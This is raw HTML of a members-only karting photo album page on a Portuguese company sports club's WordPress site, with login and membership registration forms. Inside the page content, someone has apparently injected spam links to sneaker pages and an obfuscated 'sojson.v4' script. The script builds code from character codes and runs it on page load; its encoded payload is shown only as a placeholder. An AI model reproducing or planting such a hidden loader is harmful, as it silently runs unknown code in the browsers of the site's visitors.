	<li id="responsive-menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/lazer/">Lazer</a></li>
	<li id="responsive-menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/restauracao/">Restauração</a></li>
	<li id="responsive-menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/saude/">Saúde</a></li>
	<li id="responsive-menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/tecnologia/">Tecnologia</a></li>
	<li id="responsive-menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/turismo/">Turismo</a></li>
</ul>
</li>
<li id="responsive-menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/">Fotos</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6939dd2374401" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atividades-avulsas/">Fotos – Atividades avulsas</a></li>
	<li id="responsive-menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atletismo/">Fotos – Atletismo</a></li>
	<li id="responsive-menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-btt/">Fotos – BTT</a></li>
	<li id="responsive-menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-ciclismo/">Fotos – ciclismo</a></li>
	<li id="responsive-menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-futsal/">Fotos – Futsal</a></li>
	<li id="responsive-menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-karting/">Fotos – Karting</a></li>
	<li id="responsive-menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-pesca/">Fotos – pesca</a></li>
</ul>
</li>
<li id="responsive-menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/quem-somos/">Quem somos</a></li>
<li id="responsive-menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/contactos/">Contactos</a></li>
</ul></nav>
		

</div>
         
                </div>
            </div>
                <div class="mk-header-padding-wrapper"></div>
         <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">NACIONAL KART &#8211; BOMBARRAL 2</h1><div class="clearboth"></div></div></section>    </header>
				<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
										</div>

				<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >

						<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>

			<div class="mk-main-wrapper-holder">

				<div id="mk-page-id-2647" class="theme-page-wrapper 
								mk-main-wrapper mk-grid					full-layout 
				 ">
					  <div class="theme-content 
												" itemprop="mainEntityOfPage">
							
	<article id="2647" class="mk-blog-single post-2647 photo_album type-photo_album status-publish has-post-thumbnail hentry photo_album_category-karting" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="NACIONAL KART &#8211; BOMBARRAL 2" href="https://clubeogma.pt/wp-content/uploads/2016/05/hpim7725.jpg">&nbsp;</a><img class="blog-image" alt="NACIONAL KART &#8211; BOMBARRAL 2" title="NACIONAL KART &#8211; BOMBARRAL 2" src="https://clubeogma.pt/wp-content/uploads/bfi_thumb/dummy-transparent-o6xs9gfqc976qs44bhja6bju0kq8sprlbnsidz5zis.png" data-mk-image-src-set='{"default":"https://clubeogma.pt/wp-content/uploads/bfi_thumb/hpim7725-p50tmcabsl33kmi4guwkbht7hymhy1hblw32nzjtas.jpg","2x":"https://clubeogma.pt/wp-content/uploads/bfi_thumb/hpim7725-p50tmcap6znt7efs9q99utmwymtmawx6kxptg30cvc.jpg","mobile":"https://clubeogma.pt/wp-content/uploads/bfi_thumb/hpim7725-37hm8esp45jr984wefxq83hgahs34h1ffj2ta5yhczbqrivbo.jpg","responsive":"true"}' width="1100" height="386" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://clubeogma.pt/albums/nacional-kart-bombarral-2/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-6939dd2379ff5" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>




<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-2647"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-6939dd237a97f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

	
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-6939dd237ad8c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="NACIONAL KART &#8211; BOMBARRAL 2" data-url="https://clubeogma.pt/albums/nacional-kart-bombarral-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-6939dd237afca" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
			<li><a class="twitter-share" data-title="NACIONAL KART &#8211; BOMBARRAL 2" data-url="https://clubeogma.pt/albums/nacional-kart-bombarral-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-6939dd237b297" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="NACIONAL KART &#8211; BOMBARRAL 2" data-url="https://clubeogma.pt/albums/nacional-kart-bombarral-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-6939dd237b3a9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
			<li><a class="pinterest-share" data-image="https://clubeogma.pt/wp-content/uploads/2016/05/hpim7725.jpg" data-title="NACIONAL KART &#8211; BOMBARRAL 2" data-url="https://clubeogma.pt/albums/nacional-kart-bombarral-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-6939dd237b4b7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
			<li><a class="linkedin-share" data-title="NACIONAL KART &#8211; BOMBARRAL 2" data-url="https://clubeogma.pt/albums/nacional-kart-bombarral-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-6939dd237b5be" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-6939dd237b879" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<div id="wpmem_restricted_msg"><p>Este conteúdo é restrito a membros do site. Se você for um usuário existente, efetue o login. Se desejar ser sócio inscreva-se <a href="http://newsite.clubeogma.pt/user_register/">aqui</a>.</p></div><div id="wpmem_login"><a id="login"></a><form action="https://clubeogma.pt/albums/nacional-kart-bombarral-2/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="368cc026a6" /><input type="hidden" name="_wp_http_referer" value="/albums/nacional-kart-bombarral-2/" /><fieldset><legend>Log In</legend><label for="log">Nome de utilizador ou e-mail</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">Password</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="https://clubeogma.pt/albums/nacional-kart-bombarral-2/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">Remember Me</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="Log In" class="buttons" /></div><div class="link-text"><span class="link-text-forgot">Esqueceu a password?&nbsp;<a href="https://clubeogma.pt/user_profile/?a=pwdreset">Clique aqui para reiniciar</a></span></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" enctype="multipart/form-data" action="https://clubeogma.pt/albums/nacional-kart-bombarral-2/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="ae1a172275" /><input type="hidden" name="_wp_http_referer" value="/albums/nacional-kart-bombarral-2/" /><fieldset><legend>Novo utilizador?</legend><label for="username" class="text">Utilizador<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="number_socio" class="text">Número de Sócio</label><div class="div_text"><input name="number_socio" type="text" id="number_socio" value="" class="textbox" /></div><label for="first_name" class="text">Nome (para imprimir no cartão de sócio)<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="foto_socio" class="image">Fotografia tipo passe (para o cartão de sócio)<span class="req">*</span></label><div class="div_image"><img src="" id="foto_socio_img" /><input name="foto_socio" type="file" id="foto_socio" value="" class="file" accept=".jpg,.jpeg,.png" onchange="loadFile(event, this.id)" /></div><label for="nome_completo" class="text">Nome Completo</label><div class="div_text"><input name="nome_completo" type="text" id="nome_completo" value="" class="textbox" /></div><label for="numero_ogma" class="text">Número Funcionário OGMA<span class="req">*</span></label><div class="div_text"><input name="numero_ogma" type="text" id="numero_ogma" value="" class="textbox" required  /></div><label for="dt_inscricao" class="date">Data da Inscrição</label><div class="div_date"><input name="dt_inscricao" type="date" id="dt_inscricao" value="" class="textbox" /></div><label for="seccao_ogma" class="text">Secção - OGMA<span class="req">*</span></label><div class="div_text"><input name="seccao_ogma" type="text" id="seccao_ogma" value="" class="textbox" required  /></div><label for="contribuinte" class="number">Nº Contribuinte</label><div class="div_number"><input name="contribuinte" type="number" id="contribuinte" value="" class="textbox" /></div><label for="phone2" class="text">Telemóvel<span class="req">*</span></label><div class="div_text"><input name="phone2" type="text" id="phone2" value="" class="textbox" required  /></div><label for="dt_nascimento" class="date">Data de Nascimento<span class="req">*</span></label><div class="div_date"><input name="dt_nascimento" type="date" id="dt_nascimento" value="" class="textbox" pattern="dd-mm-yyyy" required  /></div><label for="user_email" class="text">Email<span class="req">*</span></label><div class="div_text"><input name="user_email" type="email" id="user_email" value="" class="textbox" required  /></div><label for="tipo_documento" class="select">Tipo de Documento<span class="req">*</span></label><div class="div_select"><select name="tipo_documento" id="tipo_documento" class="dropdown" required ><option value="BI">BI</option><option value="CC">Cartão de Cidadão</option><option value="Outro">Outro</option></select></div><label for="n_id" class="text">Número do Cartão<span class="req">*</span></label><div class="div_text"><input name="n_id" type="text" id="n_id" value="" class="textbox" required  /></div><label for="addr1" class="text">Morada</label><div class="div_text"><input name="addr1" type="text" id="addr1" value="" class="textbox" /></div><label for="addr2" class="text">Morada 2</label><div class="div_text"><input name="addr2" type="text" id="addr2" value="" class="textbox" /></div><label for="zip" class="text">Código Postal</label><div class="div_text"><input name="zip" type="text" id="zip" value="" class="textbox" pattern="\d{4}-\d{3}" /></div><label for="city" class="text">Cidade</label><div class="div_text"><input name="city" type="text" id="city" value="" class="textbox" /></div><div class="clear"></div><div class="captcha"><script src="https://www.google.com/recaptcha/api.js" async defer></script><div class="g-recaptcha" data-sitekey="6LcHojwUAAAAANb1Kx3kgFPanpdFKZFAuT5S8jUC"></div></div><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="https://clubeogma.pt/albums/nacional-kart-bombarral-2/" /><div class="button_div"><input name="submit" type="submit" value="Registar-se" class="buttons" /></div><div class="req-text"><span class="req">*</span>Campo obrigatório</div></fieldset></form></div>
<script>
	var loadFile = function(event, clicked_id) {
		var reader = new FileReader();
		var the_id = clicked_id + "_img";
		reader.onload = function() {
			var output = document.getElementById(the_id);
			output.src = reader.result;
		};
		reader.readAsDataURL(event.target.files[0]);
	};
</script><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/efajhshop">behind the design of the air jordan 12</a></li><li class="keys_words"><a class="keys_words" href="/efabdhxshop">nike ja 1 scratch</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>


<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">NACIONAL KART &#8211; BOMBARRAL 2</span><span itemprop="datePublished">2016-05-07</span><span itemprop="dateModified">2021-03-31</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png</span></span><span itemprop="name">Clube OGMA</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://clubeogma.pt/wp-content/uploads/2016/05/hpim7725.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div>
</article>


											<div class="clearboth"></div>
											  </div>
								<div class="clearboth"></div>

								</div>
			</div>


				
		</div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-2"><section id="text-5" class="widget widget_text"><div class="widgettitle">Clube OGMA</div>			<div class="textwidget"><p>Parque Aeronautico de Alverca<br />
2615-173, União Freguesias de Alverca<br />
Email: <a href="mailto:clube.ogma@ogma.pt">clube.ogma@ogma.pt </a></p>
</div>
		</section><section id="text-6" class="widget widget_text"><div class="widgettitle">AJUDA</div>			<div class="textwidget"><p><a href="https://www.clubeogma.pt/politica-de-privacidade/">Política de Privacidade</a></p>
</div>
		</section></div>
			<div class="mk-col-1-2"><section id="text-4" class="widget widget_text"><div class="widgettitle">INSCREVA-SE NA NOSSA NEWSLETTER!</div>			<div class="textwidget"></div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2017</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6939dd237fd11" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><a class="mk-post-nav mk-post-prev without-image" href="https://clubeogma.pt/albums/sa-250-bombarral/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-6939dd2382fee" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">SA 250 &#8211; BOMBARRAL</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://clubeogma.pt/albums/equipamento-ciclismo-e-btt/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-6939dd2383f95" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://clubeogma.pt/wp-content/uploads/2017/11/dsc05175-1-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubeogma.pt/wp-content/uploads/2017/11/dsc05175-1-150x150.jpg 150w, https://clubeogma.pt/wp-content/uploads/2017/11/dsc05175-1-266x266.jpg 266w, https://clubeogma.pt/wp-content/uploads/2017/11/dsc05175-1-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">EQUIPAMENTO CICLISMO E BTT</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://clubeogma.pt/wp-content/themes/jupiter/assets/js'
      };
    </script><script>console.log('Nenhum artigo passado encontrado.');</script><script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/clubeogma.pt\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.3" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/clubeogma.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/assets/js/min/full-scripts.js?ver=6.7.1" id="theme-scripts-js"></script>
